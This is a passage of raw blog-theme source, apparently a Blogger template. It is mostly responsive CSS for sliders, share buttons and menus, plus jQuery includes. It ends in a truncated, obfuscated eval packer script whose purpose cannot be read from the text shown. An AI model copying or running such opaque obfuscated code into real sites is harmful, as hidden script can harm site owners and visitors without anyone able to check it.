    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;
    border-bottom: 2px solid rgb(238,199,188);
    border-bottom: 2px solid rgba(238,199,188, .5);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #eec7bc;
}



.newer .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;
    border-bottom: 2px solid rgb(238,199,188);
    border-bottom: 2px solid rgba(238,199,188, .5);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #eec7bc;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
	position:relative;
padding: 15px 0px 16px;
     border-bottom: 1px solid #ebebeb;
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
margin-left: 10px;
    color: #ffffff;
    background: #eec7bc;
    display: inline-block;
    font-size: 11px;
    height: 25px;
    line-height: 25px;
    margin: 0 2px;
    text-align: center;
    width: 24px;
    border-radius: 50%;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}

.sharebox span {
    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    display: none;
    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:0px;
    font-size: 19px;
}

.meta-date {
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}
	
	
	.feat-item { height:510px; padding:16% 28%; }
	

#sidebar .widget {
      width: 100%;}

  }






.feat-item {
    display: block;
    position: relative;
    width: 100%;
    height: 580px;
    padding: 17% 32%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}


.feat-overlay {
    background: none;
    display: table;
    position: relative;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    border: 1px solid #FFF;
}

.feat-overlay-inner {
    display: table-cell;
    vertical-align: middle;
    padding: 15px;
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
    margin-bottom: 0;
    padding: 40px 20px 30px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden;
    -webkit-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    -moz-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
}

.post-header .cat a {
    display: inline-block;
    margin: 0 4px 10px 4px;
    font-family: "Lato", sans-serif;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1.2;
    margin-bottom: 15px;
    background: #eec7bc;
    color: #ffffff;
    font-size: 10px;
    font-weight: 300;
    letter-spacing: 1px;
    padding: 5px 8px;
    text-transform: uppercase;
}

.feat-item .post-header h2 {
    margin-bottom: 10px;
}
.feat-item .post-header h2 a {
    font-size: 24px;
}
.post-header .date {
 font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}

.feat-item { height:444px; padding:17% 25.5%; }
	.feat-item .post-header h2 a { font-size:22px; }
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:91%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	
.bx-controls-direction {
    display: none;
}

#top-social span.smg-label {
    display: none;
}




  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:280px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:81%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}


	.feat-item { height:220px; padding:16% 16%; }
	.feat-item .post-header { padding: 10px 20px 12px; }
	.feat-item .post-header .date { font-size: 10px; display: block; margin-bottom: 0px; padding-top: 5px; }
	.feat-item .post-header h2 a { font-size:13px; }
	.feat-item .post-header h2 { margin-bottom:0; }
	.feat-item .post-header .cat a { font-size:8px; margin-bottom:7px; }
	

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}


	.feat-item { height:310px; padding:19% 20%; }
	.feat-item .post-header { padding: 20px 20px 20px; }
	.feat-item .post-header .date { font-size: 10px; padding-top: 0px; margin-bottom:0; } 
	.feat-item .post-header h2 { margin-bottom:14px; }
	.feat-item .post-header .cat a { font-size:10px; margin-bottom:12px; }
	.feat-item .post-header h2 a { font-size:16px; }
	

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:87%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
    border-radius: 50%;
    border: 1px solid #fff;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}





</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFOu7NRVhmudRVzT15uQlygXHlLAI4ea4Lsjukw1CZj7oeTjOBw-LQxn7CAOlYeansvwOHK-4-0MXA4eBfL24X-vGh94pcn5BJl9qDwYaTlv3wvQVpeKTZgkyWa_6yPT6DqSVGGpTV3w9u/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 4;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 17=["\\b\\13\\1s\\15\\1n\\R\\Y\\a\\j\\a\\b\\F\\a\\i\\a\\j\\a\\1e\\a\\D\\a\\j\\a\\u\\a\\13\\a\\v\\a\\13\\a\\w\\a\\13\\a\\E\\a\\13\\a\\1d\\a\\13\\a\\16\\a\\13\\a\\1l\\a\\C\\a\\1c\\a\\u\\a\\i\\a\\1g\\a\\g\\a\\w\\a\\x\\a\\u\\a\\i\\a\\v\\a\\g\\a\\v\\a\\x\\a\\u\\a\\i\\a\\E\\a\\g\\a\\E\\a\\x\\a\\u\\a\\i\\a\\1d\\a\\g\\a\\1d\\a\\x\\a\\u\\a\\i\\a\\16\\a\\g\\a\\16\\a\\x\\a\\u\\a\\i\\a\\r\\a\\g\\a\\b\\w\\a\\t\\a\\b\\D\\a\\D\\a\\j\\a\\u\\a\\C\\a\\x\\a\\u\\a\\i\\a\\s\\a\\g\\a\\r\\a\\t\\a\\j\\a\\b\\m\\a\\D\\a\\c\\a\\s\\a\\c\\a\\C\\a\\x\\a\\u\\a\\i\\a\\j\\a\\o\\a\\g\\a\\r\\a\\t\\a\\b\\n\\a\\t\\a\\j\\a\\y\\a\\D\\a\\q\\a\\l\\a\\s\\a\\t\\a\\b\\C\\a\\b\\I\\a\\k\\a\\q\\a\\j\\a\\B\\a\\13\\a\\h\\a\\h\\a\\C\\a\\t\\a\\j\\a\\y\\a\\D\\a\\q\\a\\l\\a\\b\\i\\a\\t\\a\\b\\C\\a\\b\\I\\a\\k\\a\\q\\a\\j\\a\\B\\a\\13\\a\\h\\a\\h\\a\\C\\a\\x\\a\\u\\a\\i\\a\\b\\c\\a\\g\\a\\j\\a\\o\\a\\t\\a\\b\\h\\a\\D\\a\\q\\a\\l\\a\\j\\a\\b\\E\\a\\b\\o\\a\\F\\a\\b\\C\\a\\b\\o\\a\\q\\a\\b\\I\\a\\k\\a\\q\\a\\C\\a\\x\\a\\u\\a\\i\\a\\b\\1a\\a\\g\\a\\b\\c\\a\\T\\a\\19\\a\\V\\a\\m\\a\\b\\c\\a\\t\\a\\j\\a\\n\\a\\D\\a\\j\\a\\13\\a\\K\\a\\j\\a\\C\\a\\t\\a\\j\\a\\b\\l\\a\\D\\a\\h\\a\\l\\a\\j\\a\\b\\E\\a\\k\\a\\h\\a\\